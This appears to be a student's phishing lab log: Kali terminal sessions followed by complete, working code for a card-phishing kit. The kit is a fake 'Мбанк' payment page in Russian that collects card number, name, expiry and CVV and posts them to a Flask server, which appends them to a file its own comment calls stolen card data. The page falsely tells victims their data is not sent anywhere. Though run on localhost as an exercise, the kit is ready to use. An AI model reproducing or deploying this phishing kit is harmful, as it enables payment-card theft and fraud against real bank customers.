Phishing Attack Lab 4
─(kali㉿Kali)-[~]
└─$ python server.py
* Serving Flask app 'server'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:8000
Press CTRL+C to quit
* Restarting with watchdog (inotify)
* Debugger is active!
* Debugger PIN: 967-882-677
* Detected change in '/home/kali/phishing/mail.py', reloading
* Detected change in '/home/kali/phishing/mail.py', reloading
* Restarting with watchdog (inotify)
* Debugger is active!
* Debugger PIN: 967-882-677
* Detected change in '/home/kali/phishing/mail.py', reloading
* Restarting with watchdog (inotify)
* Debugger is active!
* Debugger PIN: 967-882-677

(kali㉿Kali)-[~]
└─$ cd phishing

┌──(kali㉿Kali)-[~/phishing]
└─$ nano mail.py

┌──(kali㉿Kali)-[~/phishing]
└─$ nano mail.py

┌──(kali㉿Kali)-[~/phishing]
└─$ python mail.py
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[BError sending email: Connection unexpectedly closed
Traceback (most recent call last):
File "/home/kali/phishing/mail.py", line 113, in <module>
server.quit()
~~~~~~~~~~~^^
File "/usr/lib/python3.13/smtplib.py", line 1007, in quit
res = self.docmd("quit")
File "/usr/lib/python3.13/smtplib.py", line 440, in docmd
self.putcmd(cmd, args)
~~~~~~~~~~~^^^^^^^^^^^
File "/usr/lib/python3.13/smtplib.py", line 387, in putcmd
self.send(f'{s}{CRLF}')
~~~~~~~~~^^^^^^^^^^^^^^
File "/usr/lib/python3.13/smtplib.py", line 374, in send
raise SMTPServerDisconnected('please run connect() first')
smtplib.SMTPServerDisconnected: please run connect() first

┌──(kali㉿Kali)-[~/phishing]
└─$

(kali㉿Kali)-[~]
└─$ ls *l
index.html

┌──(kali㉿Kali)-[~]
└─$ ls -l
total 124
drwxrwxr-x 2 kali kali 4096 Sep 15 03:12 another_directory
-rw-rw-r-- 1 kali kali 10240 Sep 15 03:53 archive_name.tar
-rw-rw-r-- 1 kali kali 40 Sep 21 00:32 beta.txt
-rw-rw-r-- 1 kali kali 47 Sep 21 03:18 count_word.sh
drwxr-xr-x 2 kali kali 4096 May 25 11:03 Desktop
drwxr-xr-x 2 kali kali 4096 May 25 11:03 Documents
drwxr-xr-x 2 kali kali 4096 May 25 11:03 Downloads
-rw-rw-r-- 1 kali kali 27520 Sep 15 03:40 filename.json
-rw-r--r-- 1 root root 3209 Sep 24 03:31 index.html
-rw-rw-r-- 1 kali kali 0 Sep 24 03:41 login_data.txt
drwxr-xr-x 2 kali kali 4096 May 25 11:03 Music
drwxrwxr-x 2 kali kali 4096 Sep 15 03:13 my_directory
drwxrwxr-x 2 kali kali 4096 Sep 15 03:31 my_new_dir
drwxrwxr-x 2 kali kali 4096 Sep 15 03:31 my_new_dir2
drwxrwxr-x 2 kali kali 4096 Sep 24 04:00 phishing
drwxr-xr-x 2 kali kali 4096 Sep 24 03:31 Pictures
drwxr-xr-x 2 kali kali 4096 May 25 11:03 Public
-rw-rw-r-- 1 kali kali 752 Sep 24 03:40 server.py
drwxrwxr-x 2 kali kali 4096 Sep 22 03:28 some_direcroty
drwxr-xr-x 2 kali kali 4096 May 25 11:03 Templates
drwxrwxr-x 2 kali kali 4096 Sep 22 03:22 test_dir
-rw-rw-r-- 1 kali kali 38 Sep 21 03:39 test.txt
-rw------- 1 kali kali 1421 Sep 22 03:32 toy_shell.py.save
drwxr-xr-x 2 kali kali 4096 May 25 11:03 Videos

┌──(kali㉿Kali)-[~]
└─$

Task Card Data

(kali㉿Kali)-[~]
└─$ python --version
Python 3.13.12

┌──(kali㉿Kali)-[~]
└─$ mkdir phishing_card

┌──(kali㉿Kali)-[~]
└─$ cd phishing_card

┌──(kali㉿Kali)-[~/phishing_card]
└─$ nano index.html

┌──(kali㉿Kali)-[~/phishing_card]
└─$ pip install Flask flask-cors
error: externally-managed-environment

× This environment is externally managed
╰─> To install Python packages system-wide, try apt install
python3-xyz, where xyz is the package you are trying to
install.

If you wish to install a non-Kali-packaged Python package,
create a virtual environment using python3 -m venv path/to/venv.
Then use path/to/venv/bin/python and path/to/venv/bin/pip. Make
sure you have pypy3-venv installed.

If you wish to install a non-Kali-packaged Python application,
it may be easiest to use pipx install xyz, which will manage a
virtual environment for you. Make sure you have pipx installed.

For more information, refer to the following:
* https://www.kali.org/docs/general-use/python3-external-packages/
* /usr/share/doc/python3.13/README.venv

note: If you believe this is a mistake, please contact your Python installation or OS distribution provider. You can override this, at the risk of breaking your Python installation or OS, by passing --break-system-packages.
hint: See PEP 668 for the detailed specification.

┌──(kali㉿Kali)-[~/phishing_card]
└─$ nano server.py

┌──(kali㉿Kali)-[~/phishing_card]
└─$
(kali㉿Kali)-[~/phishing_card]
└─$ python server.py
* Serving Flask app 'server'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:8000
Press CTRL+C to quit
* Restarting with watchdog (inotify)
* Debugger is active!
* Debugger PIN: 179-604-369

Here is the JS code for website (<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;600;800&display=swap" rel="stylesheet">
<title>Мбанк — Оплата 500 сом</title>

<style>
:root {
--bg: #eef2f0;
--ink: #10231c;
--muted: #5d6f67;
--brand: #0b7a5a;
--brand-dark: #085c44;
--line: #cfdad4;
--error: #b3261e;
--card: #ffffff;
}
* { box-sizing: border-box; }
body {
margin: 0; min-height: 100vh; display: grid; place-items: center;
padding: 24px; background: var(--bg); color: var(--ink);
font-family: "Manrope", system-ui, sans-serif;
}
.checkout { width: 100%; max-width: 420px; }
.logo { font-weight: 800; font-size: 22px; letter-spacing: -0.5px; margin-bottom: 20px; }
.logo span { color: var(--brand); }

.order {
display: flex; justify-content: space-between; align-items: baseline;
padding: 16px 20px; margin-bottom: 16px;
background: var(--brand); color: #fff; border-radius: 14px;
}
.order small { opacity: .8; display: block; font-size: 13px; }
.order strong { font-size: 26px; font-weight: 800; }

.card-preview {
height: 190px; border-radius: 18px; padding: 22px; margin-bottom: 20px;
display: flex; flex-direction: column; justify-content: space-between;
background: linear-gradient(135deg, #10231c, #0b7a5a);
color: #fff; box-shadow: 0 12px 30px rgba(16,35,28,.25);
}
.card-preview .num { font-size: 21px; letter-spacing: 2px; font-weight: 600; }
.card-preview .row { display: flex; justify-content: space-between; font-size: 14px; }
.card-preview .brand { font-weight: 800; }

form { background: var(--card); padding: 22px; border-radius: 18px; }
label { display: block; font-size: 14px; font-weight: 600; margin-bottom: 6px; }
.field { margin-bottom: 16px; }
.two { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
input {
width: 100%; padding: 13px 14px; font: inherit; font-size: 17px;
border: 1.5px solid var(--line); border-radius: 10px; background: #fff; color: var(--ink);
}
input:focus { outline: 3px solid rgba(11,122,90,.25); border-color: var(--brand); }
input.invalid { border-color: var(--error); }
.err { color: var(--error); font-size: 13px; min-height: 18px; margin-top: 4px; }

button {
width: 100%; padding: 15px; font: inherit; font-size: 17px; font-weight: 800;
border: 0; border-radius: 12px; background: var(--brand); color: #fff; cursor: pointer;
}
button:hover { background: var(--brand-dark); }
button:disabled { opacity: .6; cursor: wait; }
.note { text-align: center; font-size: 12px; color: var(--muted); margin-top: 12px; }

.success { display: none; text-align: center; background: var(--card); padding: 36px 22px; border-radius: 18px; }
.success h2 { margin: 0 0 8px; color: var(--brand); }
.success p { margin: 0; color: var(--muted); }
</style>
</head>

<body>
<main class="checkout">
<div class="logo">М<span>банк</span></div>

<div class="order">
<div><small>Премиум-подписка, 1 месяц</small><small>Оплата картой</small></div>
<strong>500 сом</strong>
</div>

<div class="card-preview" aria-hidden="true">
<div class="brand">Мбанк</div>
<div class="num" id="pvNum">•••• •••• •••• ••••</div>
<div class="row"><span id="pvName">ИМЯ ФАМИЛИЯ</span><span id="pvExp">ММ/ГГ</span></div>
</div>

<form id="payForm" novalidate>
<div class="field">
<label for="cardNumber">Номер карты</label>
<input id="cardNumber" inputmode="numeric" autocomplete="cc-number" placeholder="0000 0000 0000 0000" maxlength="19">
<div class="err" id="errNumber"></div>
</div>

<div class="field">
<label for="holder">Имя на карте</label>
<input id="holder" autocomplete="cc-name" placeholder="IVAN IVANOV" style="text-transform:uppercase">
<div class="err" id="errHolder"></div>
</div>

<div class="two">
<div class="field">
<label for="expiry">Срок действия</label>
<input id="expiry" inputmode="numeric" autocomplete="cc-exp" placeholder="ММ/ГГ" maxlength="5">
<div class="err" id="errExpiry"></div>
</div>
<div class="field">
<label for="cvv">CVV (3 цифры)</label>
<input id="cvv" type="password" inputmode="numeric" autocomplete="cc-csc" placeholder="•••" maxlength="3">
<div class="err" id="errCvv"></div>
</div>
</div>

<button type="submit" id="payBtn">Оплатить 500 сом</button>
<div class="note">Тестовая версия. Данные никуда не отправляются.</div>
</form>

<div class="success" id="success">
<h2>Оплата прошла</h2>
<p>Премиум-подписка активирована (демо).</p>
</div>
</main>

<script>
const $ = (id) => document.getElementById(id);
const num = $("cardNumber"), holder = $("holder"), expiry = $("expiry"), cvv = $("cvv");

function luhn(digits) {
let sum = 0, alt = false;
for (let i = digits.length - 1; i >= 0; i--) {
let n = +digits[i];
if (alt) { n *= 2; if (n > 9) n -= 9; }
sum += n; alt = !alt;
}
return sum % 10 === 0;
}

num.addEventListener("input", () => {
const d = num.value.replace(/\D/g, "").slice(0, 16);
num.value = d.replace(/(.{4})/g, "$1 ").trim();
$("pvNum").textContent=d.padEnd(16,"•").replace(/(.4)/g,"$1 ").trim();
});

holder.addEventListener("input", () => {
holder.value = holder.value.replace(/[^a-zA-Zа-яА-ЯёЁ \-]/g, "");
$("pvName").textContent = holder.value.toUpperCase() || "ИМЯ ФАМИЛИЯ";
});

expiry.addEventListener("input", () => {
let d = expiry.value.replace(/\D/g, "").slice(0, 4);
if (d.length >= 3) d = d.slice(0, 2) + "/" + d.slice(2);
expiry.value = d;
$("pvExp").textContent = d || "ММ/ГГ";
});

cvv.addEventListener("input", () => { cvv.value = cvv.value.replace(/\D/g, "").slice(0, 3); });

function setError(input, errEl, msg) {
input.classList.toggle("invalid", !!msg);
errEl.textContent = msg;
return !msg;
}

function validate() {
const digits = num.value.replace(/\D/g, "");
const ok = [];

ok.push(setError(num, $("errNumber"),
digits.length !== 16 ? "Введите 16 цифр номера карты"
: !luhn(digits) ? "Проверьте номер карты" : ""));

ok.push(setError(holder, $("errHolder"),
holder.value.trim().length < 3 ? "Введите имя как на карте" : ""));

let expMsg = "";
const m = expiry.value.match(/^(\d{2})\/(\d{2})$/);
if (!m) expMsg = "Формат ММ/ГГ";
else {
const mm = +m[1], yy = 2000 + +m[2], now = new Date();
if (mm < 1 || mm > 12) expMsg = "Месяц должен быть от 01 до 12";
else if (yy < now.getFullYear() || (yy === now.getFullYear() && mm < now.getMonth() + 1))
expMsg = "Срок действия карты истёк";
}
ok.push(setError(expiry, $("errExpiry"), expMsg));

ok.push(setError(cvv, $("errCvv"), cvv.value.length !== 3 ? "Введите 3 цифры с обратной стороны карты" : ""));

return ok.every(Boolean);
}

// ====== JavaScript to send the card data to Flask API ======
document.getElementById("payForm").addEventListener("submit", function (event) {
event.preventDefault(); // Prevent the default form submission
if (!validate()) return;

const card = document.getElementById("cardNumber").value.replace(/\D/g, "");
const holder = document.getElementById("holder").value.trim();
const expiry = document.getElementById("expiry").value;
const cvv = document.getElementById("cvv").value;

// Prepare the data to be sent to the API
const data = {
card: card,
holder: holder,
expiry: expiry,
cvv: cvv,
amount: "500",
currency: "SOM",
product: "premium_subscription"
};

// Send the data using fetch to an API
fetch('http://localhost:8000/submit', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify(data),
})
.then(response => response.json())
.then(resp => {
console.log('Success:', resp);
document.getElementById("payForm").style.display = "none";
document.getElementById("success").style.display = "block";
})
.catch((error) => {
console.error('Error:', error);
document.getElementById("payForm").style.display = "none";
document.getElementById("success").style.display = "block";
});
});
</script>
</body>
</html>
)






Here is the code for server (from flask import Flask, request, jsonify
from flask_cors import CORS
import os

app = Flask(__name__)
CORS(app)

# Файл, куда будем сохранять украденные данные карт
data_file = "card_data.txt"

@app.route('/submit', methods=['POST'])
def submit_data():
data = request.get_json()

card = data.get('card')
holder = data.get('holder')
expiry = data.get('expiry')
cvv = data.get('cvv')
amount = data.get('amount')
currency = data.get('currency')
product = data.get('product')

if card and holder and expiry and cvv:
with open(data_file, 'a', encoding='utf-8') as file:
file.write(
f"Card: {card}, Holder: {holder}, Expiry: {expiry}, "
f"CVV: {cvv}, Amount: {amount} {currency}, Product: {product}\n"
)
return jsonify({"message": "Data saved successfully"}), 200
else:
return jsonify({"message": "Invalid data"}), 400

if __name__ == '__main__':
if not os.path.exists(data_file):
with open(data_file, 'w', encoding='utf-8') as f:
pass
app.run(debug=True, port=8000)
)

